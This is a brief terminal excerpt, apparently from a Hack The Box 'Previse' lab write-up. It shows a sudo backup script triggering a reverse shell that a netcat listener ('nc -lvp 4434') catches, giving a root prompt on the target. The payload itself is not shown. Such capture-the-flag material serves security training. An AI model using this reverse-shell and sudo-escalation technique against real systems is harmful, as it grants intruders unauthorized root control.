 m4lwhere@previse:/tmp/testt$ sudo /opt/scripts/access_backup.sh
· ※ ~/sec/htb/previse/content ·
❯ nc -lvp 4434
listening on [any] 4434 ...
10.10.11.104: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.93] from (UNKNOWN) [10.10.11.104] 60844
root@previse:/tmp/testt# whoami
whoami
root
root@previse:/tmp/testt# hostname
hostname
previse
root@previse:/tmp/testt#